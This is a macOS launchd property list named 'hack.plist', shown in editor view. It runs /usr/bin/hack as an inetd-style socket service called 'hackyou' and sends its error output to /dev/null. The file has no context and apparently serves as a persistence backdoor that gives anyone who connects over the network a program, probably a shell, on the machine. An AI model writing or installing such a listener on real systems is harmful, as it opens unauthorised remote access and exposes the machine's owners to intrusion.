 hack.plist — Edited
hack.plist No Selection
Key Type Value
Root Dictionary (6 items)
Program String /usr/bin/hack
StandardErrorPath String /dev/null
SessionCreate Boolean YES
ProgramArguments Array (1 item)
Item 0 String /usr/bin/hack
inetdCompatibility Dictionary (1 item)
Wait Boolean NO
Sockets Dictionary (1 item)
Listeners Dictionary (1 item)
SockServiceName String hackyou